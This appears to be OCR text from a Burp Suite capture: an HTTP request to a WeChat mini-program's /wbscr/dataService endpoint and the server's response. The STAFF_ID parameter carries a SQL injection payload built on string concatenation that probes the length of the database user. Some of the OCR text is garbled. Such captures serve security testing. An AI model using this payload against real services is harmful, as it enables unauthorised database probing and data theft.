 Request
Pretty Raw Hex 明动 \n
1 POST /wbscr/dataService?switch_json=
2%2C%22channel%22%3A%220002%22%7D%2C%22Body%22%3A%7B%22STAFF_ID%22%3A%22'||
+least((length(user)/2)/2/2,1)+||'%22%7D%7DAAAA HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 2
5 xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090a13)XWEB/9133
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Accept: */*
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 03:30:09 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 160
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Set-Cookie: TS01af6034=
015348f0cb3e1c40f81cb7d1921d74b9cf422e56e51fa6bf33c06067209a892fac7ea214749
2e70275d8e4055e47955ab8f18874cc; Path=/; HTTPOnly
8
9 {"action":{"RSPTYPE":"0","traceID":"00021714962990","serviceCode":"wbscrCod
e","result":"9999","message":"该员工号已绑定过微信"},"body":{}}quYrDsTr6Qsd